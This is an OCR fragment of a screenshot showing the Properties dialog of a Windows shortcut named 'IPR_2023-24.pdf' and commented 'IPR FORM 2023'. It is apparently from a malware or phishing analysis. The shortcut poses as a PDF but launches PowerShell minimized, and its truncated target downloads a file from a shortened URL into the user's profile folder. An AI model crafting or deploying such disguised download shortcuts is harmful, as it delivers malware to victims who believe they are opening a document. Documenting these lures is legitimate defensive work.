 IPR_2023-24.pdf Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
PDF
PDF IPR_2023-24.pdf
Target type: Application
Target location: v1.0
Target: /rb.gy/gbfsi" -OutFile $env:USERPROFILE\Docur
Start in: Windows\SysWOW64\WindowsPowerShell\v1.0
Shortcut key: None
Run: Minimized
Comment: IPR FORM 2023
Open File Location Change Icon... Advanced...